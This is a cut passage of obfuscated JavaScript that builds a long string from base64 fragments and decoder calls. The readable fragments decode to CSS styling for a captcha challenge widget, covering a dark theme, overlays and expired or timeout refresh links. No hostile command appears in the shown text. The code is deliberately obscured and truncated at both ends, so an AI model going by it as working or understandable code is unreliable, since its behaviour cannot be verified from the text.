a)+'cm9rZTojMG'+'FhOTM3O2Zp'+_0x20b6cc(0xd3d,0x654,0x9a4,0xaba)+'kzN30uY2Fw'+_0x20b6cc(0x536,0x78e,0xbda,0x651)+_0x50bc79(0x144d,0xda0,0x9db,0x1254)+_0x50bc79(0xf17,0xdb8,0xcc4,0xa75)+_0x50bc79(0xb83,0xb58,0xbd0,0x8c6)+_0x20b6cc(0xaea,0xbf5,0x870,0xd7a)+_0x20b6cc(0x1062,0xa47,0xf58,0x730)+_0x20b6cc(0x72d,0xae7,0x108c,0x649)+_0x50bc79(0x115d,0xea7,0xd9d,0xb16)+'dXQtY2lyY2'+_0x50bc79(0xb1a,0xc5c,0xc68,0xbba)+'ZS1kYXNoYX'+'JyYXk6MTY2'+_0x50bc79(0xc97,0xb0c,0x1081,0x801)+_0x50bc79(0xb88,0x548,0x8a6,-0xad)+_0x50bc79(0xa5d,0x6f2,0x45a,0x537)+'tzdHJva2Ut')+(_0x20b6cc(0xc4d,0xb81,0x8bb,0xabe)+_0x50bc79(0xbc8,0xb67,0xddc,0xcb5)+_0x20b6cc(0x83a,0xe90,0xc4f,0xbf7)+'1pdDoxMDtz'+_0x20b6cc(0x7d7,0x94e,0xc7a,0x404)+_0x50bc79(0xc23,0xb16,0x66d,0xf58)+'OiM5OTl9Lm'+_0x20b6cc(0xc30,0xf45,0x1215,0xdcf)+_0x50bc79(0x9a6,0x5c7,0x9da,0xaaf)+'RhcmsgI2V4'+_0x50bc79(0x573,0x794,0xc60,0x477)+'wuY2FwdGNo'+_0x20b6cc(0x928,0x660,0xb2,0xd66)+'UtZGFyayAj'+_0x20b6cc(0x599,0x496,0x2bd,0x995)+'1pe2JvcmRl'+_0x20b6cc(0xa00,0x92f,0x3b0,0x4ef)+'M6NTAlO2Jv'+_0x20b6cc(0xd27,0xc22,0xb74,0xb13)+_0x50bc79(0x7f7,0xba2,0x9ab,0x11e0)+'MCAwIDAgIz'+'k5OTtkaXNw'+_0x50bc79(0xeae,0xd1d,0x950,0x13c3)+_0x50bc79(-0x11d,0x46a,0x754,0xb37)+'OjMwcHg7d2'+_0x20b6cc(0x1075,0xf9a,0x995,0xb6f)+_0x20b6cc(0x12ac,0xbef,0xe0b,0xd0d)+'Utd2lkdGg6'+_0x50bc79(0xdc6,0xd21,0xf3d,0xcb7)+_0x20b6cc(0x12b1,0xc45,0x999,0x6cf)+'ODtzdHJva2'+_0x50bc79(0x7d,0x25c,0x7f,0x478)+_0x50bc79(0x9ce,0xd9e,0xb61,0x1401)+'UtbWl0ZXJs'+_0x50bc79(0x5ba,0x17b,0xa7,0x26a)+_0x20b6cc(0x62b,0x8be,0x80b,0x3cb)+_0x20b6cc(0xb4c,0x660,0xbe1,0x93e)+'UtZGFyayAj'+_0x20b6cc(0x627,0xbcd,0xc93,0xa47)+'dlLW92ZXJs'+_0x20b6cc(0x2f0,0x501,0xb1b,0x4c6)+_0x20b6cc(0xa4d,0x3b5,-0x10d,-0x2df)+_0x50bc79(0x317,0x908,0xddd,0x87e)+_0x20b6cc(0xaca,0x887,0x4c6,0x94d)+_0x20b6cc(0x62f,0x3e1,0x63e,0x88)+_0x50bc79(0xbf3,0xa69,0xf25,0x6db)+_0x50bc79(0x6d1,0xa40,0xc3e,0x1061)+_0x20b6cc(0xcb2,0x670,0x4c9,0x32d)+'b3ItdGV4dC'+_0x20b6cc(0x124f,0xcf5,0xf54,0xcb8)+_0x20b6cc(0xcc2,0x660,0x186,0xb34)+_0x50bc79(0x2a2,0x3ca,0xace,0x745)+_0x50bc79(0xac5,0xb1b,0xf5a,0xa72)+_0x50bc79(0xb00,0xa65,0xb49,0xe64)+_0x50bc79(-0x210,0x192,-0x30d,0x69d)+'I6I2ZmYTI5'+'OX0uY2FwdG'+'NoYSAudGhl'+'bWUtZGFyay'+_0x20b6cc(0xa63,0x9f7,0x733,0x632)+_0x50bc79(0x504,0x8e1,0x621,0x7bd)+_0x50bc79(0x5b4,0x907,0xb44,0x1004)+_0x20b6cc(0x96b,0xea3,0xe35,0xd42)+_0x20b6cc(0x12f9,0xe4f,0xb8a,0x12ab)+_0x20b6cc(0x119a,0xadd,0xcd1,0x108e)+_0x20b6cc(0xc09,0x9f7,0x956,0xf0c)+_0x50bc79(0x557,0x8e1,0x78c,0x858)+'9yLXRleHQg'+'YTpsaW5rLC'+_0x20b6cc(0x3bf,0x7ba,0x48d,0x13f)+_0x20b6cc(-0x11,0x656,0x6e7,0x75)+'1kYXJrICNj'+_0x50bc79(0x776,0x336,0x532,0x3b0)+_0x50bc79(0x74f,0xb96,0xfcd,0xc75)+_0x20b6cc(0xd87,0x82f,0x909,0x4e4)+_0x50bc79(0x54,0x273,-0x2af,0x235)+_0x50bc79(0x24e,0x401,0x55,0x76d)+'EgLnRoZW1l'+_0x20b6cc(0x59a,0x781,0x84f,0xad9)+_0x50bc79(0xa92,0x6e7,0x13,0x8e7)+_0x50bc79(-0x147,0x12b,0x5a8,0x4cc)+'F5IGEsLmNh'+_0x50bc79(0x608,0xcf6,0xa3e,0xacc)+_0x20b6cc(0x224,0x247,0x616,-0x45f)+_0x20b6cc(0x7b5,0xb2c,0x826,0xe2a)+'xsZW5nZS1v'+_0x20b6cc(0x13f0,0xe54,0xbfc,0x14f7)+'E6bGluaywu'+_0x50bc79(0x2c9,0x67c,0xd29,-0x68)+'AudGhlbWUt'+_0x50bc79(0xc3c,0xeab,0xe9a,0x155a)+_0x20b6cc(0xddb,0xfb2,0x1259,0xfcc)+_0x20b6cc(-0x1f6,0x362,0x2d5,0x74c)+_0x20b6cc(0x12d8,0xc30,0x654,0x7b8)+_0x50bc79(0x202,0x233,-0x2c9,0x520)+_0x50bc79(0x623,0x2da,0x692,0x8d)+_0x50bc79(0xa98,0x401,0x65c,0x80b)+_0x50bc79(0x937,0xd8e,0xc79,0x7e9)+_0x50bc79(0x24e,0x6cf,0xc8c,0xc8a)+_0x50bc79(0x79a,0x6e7,0xd64,0xc23))+('ZS1lcnJvci'+_0x50bc79(0x135,0x369,0x228,-0x1e8)+_0x50bc79(0x6cd,0xb15,0xa6b,0xc07)+_0x50bc79(0x6de,0x708,0x61e,0xdaf)+_0x50bc79(0xc90,0x5a4,0x291,0x959)+_0x50bc79(0xa20,0xc12,0x751,0x820)+_0x20b6cc(0xa1f,0x3e8,0xabe,-0x21e)+_0x50bc79(0xd8d,0xb96,0x1074,0xa77)+_0x50bc79(0xd52,0x878,0x9bb,0xb82)+_0x20b6cc(0x7aa,0xc70,0x908,0x64a)+'YXB0Y2hhIC'+_0x50bc79(0xc13,0xa42,0x363,0xdb1)+_0x20b6cc(0x11bb,0xe9f,0x1594,0x14de)+_0x50bc79(0xc1e,0xd79,0xe7f,0x129c)+_0x20b6cc(0x6f6,0x4b2,-0x239,0x32)+_0x20b6cc(0xf1b,0xa1a,0x6b3,0x111e)+_0x50bc79(0xf0f,0x956,0x450,0xa2a)+_0x20b6cc(0x7c5,0xa35,0x94c,0x10c3)+_0x50bc79(0x7d8,0xdc9,0x134c,0x13aa)+_0x50bc79(0xaec,0xcde,0xd5a,0xcec)+'bGVuZ2Utb3'+_0x50bc79(0x64c,0x8f3,0x6f1,0xf90)+_0x50bc79(0xd10,0xdbb,0x1086,0xbb4)+_0x50bc79(0x8c6,0xc43,0x603,0x9cf)+'YSAudGhlbW'+_0x50bc79(0x644,0x3ca,0x805,0x7eb)+_0x20b6cc(0xa97,0xbcd,0xcd1,0x7e0)+_0x50bc79(0x689,0xa65,0x596,0x6a0)+'YXkgYTpmb2'+_0x50bc79(0xf30,0x86a,0xd58,0xf06)+_0x20b6cc(0x44f,0x78e,0xa66,0xc76)+'hlbWUtZGFy'+_0x20b6cc(-0x170,0x238,0x24a,0x30b)+'xlbmdlLW92'+_0x20b6cc(0x6f5,0x391,0x2c,0x14a)+_0x20b6cc(0x10f7,0xbbf,0x114c,0x50e)+'b2xvcjojOT'+_0x20b6cc(0x1015,0x961,0x825,0xa4c)+'YXB0Y2hhIC'+_0x20b6cc(0xc70,0xaf4,0x1150,0xae7)+_0x20b6cc(0x9c7,0x5b8,0x56a,0x62d)+_0x20b6cc(0x7a,0x61b,0x528,0x6d)+'aXtiYWNrZ3'+'JvdW5kLWNv'+'bG9yOiMyMj'+_0x20b6cc(0x725,0xb24,0x11e5,0xc68)+_0x50bc79(0x8bc,0xa71,0x7be,0xb0b)+_0x50bc79(0xdbc,0x975,0xfd3,0xa91)+_0x20b6cc(0xe0a,0x8f1,0x979,0x3c4)+_0x50bc79(0xa3e,0x983,0x539,0x98c)+'aGVtZS1kYX'+_0x50bc79(0x897,0x822,0xe89,0x196)+_0x50bc79(0x51f,0x4f8,0x876,-0x206)+_0x20b6cc(0x6ae,0x7a9,0x617,0xd7f)+'LmNiLWksLm'+_0x20b6cc(0x91d,0xf45,0x10c2,0xa2b)+'LnRoZW1lLW'+_0x50bc79(0x159,0x47d,0xe8,0x95a)+'LWxiIGlucH'+_0x50bc79(0x101e,0xcd2,0x6f2,0xba2)+_0x20b6cc(0x68c,0xcbb,0xa37,0x1043)+_0x50bc79(0x7f2,0xbb4,0x51c,0xe42)+'cHggc29saW'+_0x50bc79(-0x24,0x48e,0x9cb,0x196)+_0x50bc79(0x7cc,0xb62,0x6ef,0x1003)+_0x20b6cc(0xdd4,0xe4f,0x1427,0xde1)+'bWUtZGFyay'+_0x20b6cc(0xaff,0xd6a,0x101f,0xa06)+_0x50bc79(0x11ae,0xc93,0x120c,0xb87)+'hlY2tlZH4u'+_0x50bc79(0x1e7,0x20a,-0x4fa,0x8f1)+'NrZ3JvdW5k'+_0x50bc79(-0x101,0x597,0x358,0x8f2)+'M2ZDZkNmR9'+_0x20b6cc(0xa15,0x4b3,0xa34,-0x1b8)+_0x50bc79(0xf06,0xd8e,0xac5,0x8a8)+'LWRhcmsgLm'+'NiLWxiIGlu'+_0x20b6cc(0x119f,0xba0,0x7d7,0x906)+_0x50bc79(0x819,0x953,0xb5a,0xf13)+'LWk6YWZ0ZX'+_0x20b6cc(0x4b0,0xabc,0x6b5,0x92b)+_0x50bc79(0x21e,0x597,0xaac,0x368)+_0x20b6cc(0x8fb,0xf4a,0x9a8,0x107f)+_0x20b6cc(-0x140,0x4b3,0xb23,0xace)+_0x50bc79(0x111a,0xd8e,0xb71,0x102d)+_0x20b6cc(0x271,0x632,0xcd,0xaae)+'F7Y29sb3I6'+_0x50bc79(0xb5f,0xad8,0x6cb,0xed5)+_0x50bc79(0x56c,0x5f9,-0x80,0x58)+_0x20b6cc(0x431,0x59a,0xbde,0x5d0)+_0x50bc79(0x818,0xbc5,0xf02,0xf18)+_0x50bc79(0x5f7,0x232,0xa3,0x824)+_0x20b6cc(0xbda,0xf84,0xc4c,0x132e)+_0x20b6cc(0x3bb,0xa0f,0x818,0xb6f)+_0x50bc79(-0x1f6,0x374,0x2c7,-0xd5)+'OTl9LmNhcH'+'RjaGEgLnRo'+_0x20b6cc(0xc4b,0xae7,0x932,0x1068)+_0x50bc79(-0x244,0x40f,0x7e4,0x451))+(_0x50bc79(0xa62,0xbeb,0xa93,0x105c)+_0x20b6cc(0xf4b,0xcbd,0x116d,0xd50)+'ZSBhLC5jYX'+_0x50bc79(0x7f2,0x983,0xa76,0x4ec)+'aGVtZS1kYX'+_0x50bc79(0x10c5,0xcde,0xd96,0x99b)+'bGVuZ2UtZX'+'Jyb3ItdGl0'+_0x50bc79(0xfe7,0xcd1,0xcff,0xea9)+_0x50bc79(0x864,0xa9c,0xfc7,0xd70)+'Y2hhIC50aG'+_0x50bc79(0x762,0xa69,0x6b4,0x7a2)+_0x50bc79(0x10bc,0xa40,0xe76,0x41f)+_0x20b6cc(0x3dc,0x670,-0x33,0xc1f)+'b3ItdGl0bG'+_0x50bc79(-0x188,0x478,0x1d7,0x293)+_0x20b6cc(-0x14b,0x2e5,0x824,-0x3ca)+'9yOiNiYmJ9'+_0x20b6cc(-0x72,0x4b3,0x76f,0x378)+'EgLnRoZW1l'+_0x50bc79(0x990,0x6cf,0x343,0xd62)+_0x20b6cc(0x925,0x799,0xe3d,0x897)+_0x50bc79(-0x70,0x4af,0x933,0x59e)+'10aXRsZSBh'+_0x50bc79(0xc0e,0xdbb,0x11b0,0x1387)+_0x20b6cc(0xa4e,0xcf5,0x11ad,0xc0f)+_0x50bc79(0x599,0x5ae,0x7de,0x268)+_0x20b6cc(-0x2d,0x47c,-0xe1,0x236)+_0x20b6cc(0x75f,0xbcd,0x1296,0xf93)+_0x50bc79(0x22a,0x427,0x705,0x2ee)+_0x20b6cc(0x11c1,0xb9a,0xf06,0x73b)+_0x50bc79(0x96,0x36e,0x344,-0x2e)+_0x50bc79(-0xd4,0x401,0xaca,0x9f8)+_0x50bc79(0xa8d,0xd8e,0x11db,0xb4e)+_0x20b6cc(0xb9e,0x781,0xc65,0x9f1)+_0x50bc79(0xcd7,0x6e7,0x493,0xc2d)+'ZS1lcnJvci'+_0x50bc79(0x872,0xb7f,0xb75,0xf9c)+'OmhvdmVye2'+'NvbG9yOiM5'+_0x50bc79(0x22c,0x3ba,0xa55,0xa8c)+_0x20b6cc(0x10de,0xf45,0xefd,0xb79)+'LnRoZW1lLW'+_0x20b6cc(0x4e6,0x4f0,0x532,0x81d)+_0x20b6cc(0x832,0x3b3,0x814,0x49d)+_0x50bc79(0x36c,0x2da,0x8bf,0x921)+_0x50bc79(0x2aa,0x401,-0x1ef,0x495)+_0x50bc79(0xfff,0xd8e,0x9f5,0xc9e)+_0x20b6cc(0xdab,0xb8e,0xab4,0x79e)+_0x50bc79(0xedf,0x7e4,0xa78,0x9c2)+'Y29sb3I6I2'+_0x20b6cc(0x5de,0x857,0xb1b,0x5f1)+_0x50bc79(0xebb,0xb98,0xb6f,0xe4b)+_0x50bc79(0x12af,0xc77,0x729,0x1076)+_0x50bc79(0x59,0x401,0xac9,0x43a)+_0x20b6cc(0xd8d,0xe40,0xa8d,0xcc4)+_0x50bc79(0x858,0xadc,0x408,0xc8e)+_0x20b6cc(0x433,0x6d5,0xa67,0x988)+'bGluaywuY2'+_0x20b6cc(0x6c1,0x6ab,0x1de,0xb18)+_0x50bc79(-0x88,0x4e8,0xb80,0x8b6)+'FyayAjdGVy'+_0x20b6cc(0xae7,0xb02,0xd3e,0xc91)+_0x20b6cc(0x1120,0xecf,0x104d,0xc3a)+_0x50bc79(0xb09,0xb4e,0x753,0xed5)+_0x50bc79(0x574,0x6ff,0x9de,0x383)+_0x20b6cc(0x606,0x85a,0x632,0xc27)+_0x50bc79(0x2f2,0x984,0x299,0xeba)+_0x50bc79(0x4dc,0xad7,0xa7f,0x664)+_0x20b6cc(0x106f,0xf46,0x9c5,0xda8)+_0x20b6cc(0x8e7,0x885,0xe82,0xe17)+'hhIC50aGVt'+_0x50bc79(0x350,0x9f3,0xa95,0x425)+_0x50bc79(0x3ed,0x193,0x3bb,0x3f)+'OmZvY3VzLC'+'5jYXB0Y2hh'+'IC50aGVtZS'+_0x20b6cc(0x13b6,0xf3e,0xa1d,0x11ab)+'ZXJtcyBhOm'+_0x20b6cc(0x900,0xab4,0x743,0x1111)+_0x20b6cc(-0x2ba,0x390,0x371,0x9a3)+_0x20b6cc(0x795,0x604,0x58b,0x9c8)+_0x20b6cc(0x6ca,0xda8,0x10ce,0x1360)+_0x50bc79(-0x29a,0x195,-0x509,0x810)+_0x50bc79(0xe0a,0x7d6,0x248,0xad4)+_0x20b6cc(0x5b5,0x3ba,0x7e0,0x15)+_0x50bc79(-0x27c,0x42e,-0x1f,0x322)+_0x20b6cc(0xd0,0x789,0x5e3,0x732)+_0x50bc79(-0x37b,0x236,0x42e,0x7ba)+_0x20b6cc(0x85f,0x3ff,-0x278,-0x292)+_0x50bc79(0x81c,0xafc,0xe6c,0xaa4)+'k3OTc5fS5j'+_0x20b6cc(0x717,0x720,0xbb3,0x23e)+_0x50bc79(0xdf0,0xa42,0xbf0,0xe55)+'YXJrICNxcn'+'tmaWxsOiNm'+_0x50bc79(0x266,0x6be,0x160,0x3bb)+_0x20b6cc(0xa54,0xf45,0x1578,0x86e)+_0x20b6cc(0x945,0x679,0x232,0x679)+'RhcmsgLmxv')+(_0x20b6cc(0x6fc,0x63b,0xa4d,0x859)+_0x50bc79(-0x101,0x2f0,0x212,0x352)+_0x50bc79(0x50d,0xbce,0x4f2,0x11a1)+_0x20b6cc(0x633,0xa47,0x90d,0xd77)+_0x20b6cc(0xfc7,0xae7,0xb02,0x88e)+_0x20b6cc(0xcbf,0xd01,0x117f,0x738)+'bHBlci1sb2'+_0x50bc79(0xd70,0xae3,0xaff,0x832)+'LmNhcHRjaG'+_0x20b6cc(0x137f,0xe40,0x14a3,0x9b0)+'LWRhcmsgI2'+_0x50bc79(0xf32,0x98c,0x585,0xd49)+_0x20b6cc(0x152,0x703,0x731,0x36e)+_0x20b6cc(-0x374,0x219,0x1,0x8f9)+_0x20b6cc(0x927,0x837,0x6c1,0x3f8)+_0x20b6cc(0x11f6,0xe4f,0xe2f,0xd2a)+_0x20b6cc(0xcc9,0xadd,0xf58,0x1038)+_0x20b6cc(0xa2c,0xf8b,0x120a,0xb06)+_0x20b6cc(0xc63,0x9bc,0xd32,0xdb8)+_0x20b6cc(0x1214,0xe3a,0x7aa,0x765)+_0x50bc79(0x55b,0x337,-0x17c,0x7c0)+_0x50bc79(0x7f0,0xee5,0x15b1,0xd48)+_0x20b6cc(0x7a1,0x3f3,0x71a,0x20)+_0x20b6cc(0xe42,0xa47,0x7f8,0x101e)+_0x50bc79(0xbd5,0xa35,0xe96,0x1014)+'sgI2ZyLWhl'+_0x20b6cc(0x11ce,0xed2,0xe8e,0x1229)+'9wLWxpbms6'+_0x50bc79(0xfc9,0xb15,0x866,0xfe0)+_0x20b6cc(0xdb6,0x7ba,0x692,0x8d9)+_0x50bc79(0x6ab,0x5a4,0x600,0x429)+_0x50bc79(0x139a,0xd11,0xd19,0x116b)+_0x50bc79(0x5ca,0xc58,0x101d,0x884)+_0x20b6cc(0x59f,0x2e1,0x947,-0x2bc)+'aW5rOmZvY3'+'VzLC5jYXB0'+_0x50bc79(0x11d,0x32f,-0x179,-0x53)+_0x20b6cc(0xd79,0xb1b,0x8fd,0xe9f)+_0x20b6cc(0x73c,0x7dd,0xa0b,0x480)+_0x20b6cc(0xe9f,0xf89,0xc78,0x160d)+_0x50bc79(0x447,0x622,0x7e8,0x978)+_0x50bc79(0xfc8,0xa02,0xb16,0xcfe)+_0x50bc79(0x564,0x2de,-0x17f,0x484)+_0x50bc79(0xaab,0x552,0x74a,0x141)+_0x50bc79(0x1212,0xcf6,0xe37,0x1178)+_0x50bc79(0x16b,0x195,-0x413,0x5c7)+_0x50bc79(0x570,0x38c,0x50c,0x3cc)+_0x20b6cc(0x6ee,0xbfa,0x1148,0x8e1)+_0x20b6cc(0xdec,0x934,0x86a,0xb9c)+_0x50bc79(0xab2,0xa9c,0xaf3,0xded)+_0x50bc79(0x426,0x32f,0x939,0x2cc)+_0x20b6cc(0x1218,0xb1b,0xfa4,0xe7f)+'ICNleHBpcm'+'VkLXJlZnJl'+_0x20b6cc(0x931,0xdac,0xd27,0xf6a)+_0x20b6cc(0xa4d,0xb77,0x5e4,0x71b)+_0x50bc79(0x890,0x66e,0xd51,0x99f)+'50aGVtZS1k'+_0x20b6cc(-0x337,0x2cd,-0x118,0x874)+_0x50bc79(0xc97,0xce5,0x108d,0x812)+_0x20b6cc(0x2ee,0x81a,0xacb,0x839)+_0x20b6cc(0x433,0xa69,0x4d4,0xe4f)+_0x20b6cc(0x8da,0x218,0x785,0x56f)+'B0Y2hhIC50'+_0x20b6cc(0x1212,0xe7b,0x1486,0xa1e)+_0x50bc79(0x58b,0x88f,0xe14,0x439)+_0x50bc79(0xdba,0xc31,0xba9,0xa43)+_0x50bc79(0xc7d,0x7ec,0xd26,0xbcb)+_0x50bc79(0x599,0x785,0x54a,0x1e9)+_0x20b6cc(0xafb,0xe4f,0x1468,0x1243)+'bWUtZGFyay'+_0x50bc79(0x12aa,0xca5,0xacf,0x129e)+_0x50bc79(0x3ae,0x862,0x5ec,0x574)+_0x50bc79(0x484,0x2b5,0x283,-0x15a)+_0x20b6cc(0x9f9,0x4ac,0x7b8,0x1ca)+_0x50bc79(0x5cd,0x5f9,0x2d0,0x499)+_0x20b6cc(0x194,0x59a,0x4d6,0x7a4)+_0x20b6cc(-0x226,0x200,-0x118,0x63c)+'ZW91dC1yZW'+_0x20b6cc(0x58e,0x683,0x499,0xc04)+_0x50bc79(0xd89,0x7cb,0x63a,0x8ec)+_0x20b6cc(0xbd9,0xf96,0x112c,0xf62)+_0x20b6cc(0x1176,0xcea,0x9e7,0xebe)+_0x50bc79(0x108,0x708,0x5b5,0x8cd)+_0x50bc79(0xca,0x5a4,0x6b2,0x97d)+_0x20b6cc(0xd73,0xef1,0xb69,0x140f)+_0x50bc79(-0x166,0x4a8,0x86a,0x75c)+_0x50bc79(0x2b3,0x1b5,0x48,0x472)+_0x20b6cc(0xc48,0x57b,0x3,0x8f6)+'RpdmUsLmNh'+_0x20b6cc(0xdde,0xda8,0xc01,0x13d4)+'RoZW1lLWRh'+_0x20b6cc(-0x1ea,0x43e,0x6f2,0x5fa)+'lyZWQtcmVm'+_0x20b6cc(0xafd,0x934,0x8d3,0x242)+_0x50bc79(0xc57,0x65d,0x71b,0x37f)+'LC5jYXB0Y2'+'hhIC50aGVt'+'ZS1kYXJrIC'+'NleHBpcmVk')+('LXJlZnJlc2'+_0x20b6cc(0x8dc,0x5cd,0x6f,0xc8b)+_0x50bc79(0xf39,0xee3,0x1006,0x127e)+_0x50bc79(0x274,0x5f9,0xaa6,0x1f)+_0x20b6cc(0xb5f,0x59a,0x52f,0x2a5)+'FyayAjdGlt'+_0x20b6cc(0xa90,0x494,0x34,0x13b)+_0x20b6cc(0x47e,0x683,0x312,0x897)+_0x50bc79(0xa3e,0xbff,0x117f,0xc42)+_0x20b6cc(0x7b4,0x8ea,0xdc5,0xaf9)+_0x20b6cc(0x44a,0x3e1,0x1a3,0x463)+_0x20b6cc(0xc3f,0xb1b,0xdbb,0x5f4)+_0x50bc79(0xb25,0x555,0x463,0xaf5)+_0x50bc79(0x1167,0xb18,0x89f,0x1125)+_0x50bc79(0x9b5,0xcfa,0x707,0x13ab)+_0x50bc79(0x15c,0x57d,0xbd4,0x592)+_0x20b6cc(0xaa7,0x72e,0x8c3,0x803)+'AudGhlbWUt'+_0x20b6cc(0xde,0x631,0xdb,0xbca)+'ltZW91dC1y'+_0x50bc79(0xb35,0x970,0xa6a,0xc87)+_0x20b6cc(0x701,0xab8,0xdbd,0x8ec)+_0x50bc79(0x40e,0x96e,0x6cb,0xbcb)+'I6Izk0OTQ5'+_0x50bc79(0xbdc,0x7c1,0xae2,0x81b)+_0x50bc79(0x110f,0xd9d,0x1045,0x9a9)+'bWUtZGFyay'+_0x20b6cc(0xa51,0xe19,0x10b2,0xed4)+_0x20b6cc(0x835,0x595,0xaaf,0x11c)+'ItY29sb3I6'+_0x50bc79(0xc57,0xdc2,0x1231,0xd1d)+_0x50bc79(0x442,0x516,0x3e2,0xaf3)+_0x20b6cc(0x13aa,0xfb9,0x1057,0x1644)+_0x50bc79(0x760,0x708,0x533,0x915)+_0x50bc79(0x4fd,0x5a4,0x6d8,0x42c)+'1kYXJrIC5l'+_0x20b6cc(0xb1b,0xa2c,0xefc,0x4c9)+_0x20b6cc(0x1406,0xfb0,0xcd0,0xbd4)+_0x20b6cc(0xc7,0x720,0x908,0xcb6)+'50aGVtZS1k'+_0x50bc79(0xbaf,0x7d9,0xc5c,0x731)+_0x20b6cc(0x15e8,0xee7,0xbf8,0x14ee)+_0x50bc79(0x705,0x779,0x5c7,0xc8c)+_0x20b6cc(0x1323,0xf45,0xc51,0x9a7)+_0x50bc79(0x9a2,0x5c7,0x976,0x709)+'RhcmsgLmVy'+_0x20b6cc(-0x4a9,0x23f,0x311,0x65b)+_0x50bc79(-0xa3,0x4ab,0xb32,0x621)+_0x50bc79(0xe08,0xe96,0x837,0x7f1)+_0x50bc79(0xdee,0x983,0x72f,0x57b)+'aGVtZS1kYX'+_0x20b6cc(-0x319,0x3a1,-0x31d,-0x30b)+_0x20b6cc(0xb5a,0xc2d,0x11f7,0x680)+'dlIGE6dmlz'+_0x20b6cc(0x12f5,0xc5b,0xa72,0x5d3)+'xvcjojZmZh'+_0x20b6cc(0x2f3,0x252,0x431,0x8ec)+_0x50bc79(0xa33,0x79c,0x57f,0xe2d)+'aGFsbGVuZ2'+'Utb3Zlcmxh'+_0x20b6cc(0x13af,0xf4f,0xac4,0x129a)+_0x50bc79(0xadd,0xa33,0x10b2,0xb22)+_0x50bc79(0x148e,0xd8d,0x739,0xeef)+_0x50bc79(0xa11,0xc26,0x10f8,0xaab)+_0x50bc79(0x1340,0xd46,0xcf8,0x801)+_0x50bc79(0x34e,0x272,0x180,-0x197)+'LXNpemU6OX'+_0x50bc79(-0x1af,0x1e2,0x46d,-0xe4)+'aGVpZ2h0Oj'+_0x50bc79(0xd80,0x8ae,0x924,0xb5d)+_0x20b6cc(0xb0e,0x9d0,0xad6,0xe1a)+_0x20b6cc(0x6cf,0x9d3,0xf05,0x6d1)+'dG9wOjA7ei'+'1pbmRleDo5'+_0x20b6cc(0x327,0x892,0x958,0x5fd)+_0x50bc79(0xa52,0x79c,0xd16,0x3aa)+'aGFsbGVuZ2'+'Utb3Zlcmxh'+_0x20b6cc(0xef3,0xc90,0x12da,0x7a7)+_0x50bc79(0x7c2,0x79c,0xf1,0x1c4)+_0x20b6cc(0x8b4,0x3e8,-0x2ae,0x5ff)+_0x20b6cc(0x689,0x2f5,-0x110,-0x18)+_0x50bc79(0x362,0x950,0x2e0,0x252)+_0x20b6cc(0xe6d,0xf64,0x1238,0xa69)+_0x50bc79(0x4c5,0xb14,0x63f,0x7ef)+_0x20b6cc(0x9a5,0x4db,-0x138,0x939)+_0x50bc79(0x1404,0xda2,0x7b8,0x1148)+_0x50bc79(0xd46,0xdb3,0x86d,0xde1)+_0x50bc79(0x8c1,0x7c9,0x5a1,0xa9a)+_0x20b6cc(0xafa,0x443,-0x107,0xa38)+_0x20b6cc(0xa33,0xc3e,0x79c,0xf7c)+'hhICNjaGFs'+_0x20b6cc(0xd02,0xfbc,0x15cd,0x947)+'ZlcmxheSBh'+'OmFjdGl2ZS'+_0x20b6cc(0x9b6,0xcf5,0xd81,0x1373)+'YSAjY2hhbG'+_0x20b6cc(0xf1b,0x955,0xe0a,0x2c6)+'ZXJsYXkgYT'+_0x20b6cc(0x1cb,0x62f,0x80e,0x962))+(_0x50bc79(0xb18,0x67c,0xb71,0x88f)+_0x50bc79(0xc13,0x945,0xd6b,0x9e2)+_0x20b6cc(0xe09,0xeae,0xe9c,0xccf)+_0x20b6cc(0x64,0x677,0x441,0xb55)+'b3Zlcntjb2'+_0x20b6cc(0xe7e,0x878,0x4ab,0x68c)+_0x50bc79(0x3a0,0x9cb,0xe90,0x8e9)+'B0Y2hhICNs'+_0x20b6cc(0xeba,0xad8,0xed8,0xc75)+_0x50bc79(0x4da,0x35b,0x48a,0x4c4)+_0x20b6cc(0xc97,0xbf0,0xc07,0x92d)+'1ib3R0b206'+_0x20b6cc(-0xa8,0x413,0x2d9,0x48d)+_0x20b6cc(0x560,0x637,0x3cf,0x7da)+'YWlsdXJlLW'+_0x50bc79(0xa22,0xf0f,0x1214,0x13aa)+_0x20b6cc(0x4cc,0x65c,0x132,0x2ec)+_0x20b6cc(0x88e,0x7bf,0x75d,0x6f4)+'OjE2NjtzdH'+_0x50bc79(0x103d,0xafa,0xf4c,0xf5a)+'aG9mZnNldD'+_0x50bc79(0x91,0x74d,0x59c,0x462)+_0x50bc79(0x5e1,0x928,0x681,0x486)+_0x50bc79(-0x80,0x5ef,0x4ef,0xe9)+_0x20b6cc(0x7f8,0x839,0x4a5,0x9b5)+_0x20b6cc(0x29b,0x4b8,0x4b2,0x9f8)+_0x50bc79(0x3d4,0x98f,0xdd0,0xaf8)+'tlOiNkZTEz'+'MDM7ZmlsbD'+'ojZGUxMzAz'+_0x20b6cc(0x107b,0xf5e,0x15a5,0x1025)+_0x20b6cc(0x7d4,0xdd7,0x140d,0x70b)+_0x50bc79(0x97c,0xd02,0x842,0xa72)+_0x20b6cc(0x10e9,0xf58,0x1431,0xf00)+_0x20b6cc(0x11c8,0xc74,0x1110,0x10f8)+_0x50bc79(0x37,0x718,0x7d0,0xaa)+'MSkgZm9yd2'+'FyZHN9LmNh'+'cHRjaGEgLm'+_0x50bc79(0x426,0x556,0x44c,-0x6a)+'Y3Jvc3N7Zm'+_0x20b6cc(0xe03,0xdc6,0x7df,0x701)+_0x50bc79(0xec3,0x99f,0xbd6,0x810)+'9ybS1vcmln'+_0x50bc79(0x308,0x276,0x80d,-0x487)+_0x50bc79(-0x499,0x16c,-0x513,-0x11d)+_0x50bc79(0x6a0,0xd7d,0xfbf,0x1391)+_0x20b6cc(0x13c6,0xcd4,0x948,0xbfd)+_0x20b6cc(0x1a0,0x4f4,0x7b7,0x408)+_0x50bc79(0x879,0xbe0,0xeaa,0x584)+'ZGUxMzAzO3'+_0x20b6cc(0x553,0x3d4,-0x32c,-0x2bb)+'ZGUxMzAzfX'+'Rve2ZpbGw6'+'I2ZmZjtzdH'+_0x20b6cc(0x550,0x75e,0xaba,0x193)+_0x20b6cc(0x69e,0x99b,0xeba,0xdbe)+_0x20b6cc(0x0,0x3c0,0x42b,0x7f5)+_0x50bc79(0x889,0xd65,0x144d,0x6fa)+'Jvc3N7YW5p'+'bWF0aW9uOm'+_0x50bc79(0x25f,0x94b,0x780,0x6b7)+_0x50bc79(0x2d4,0x44a,0x942,0x2c8)+_0x20b6cc(0xb8a,0x8a4,0x5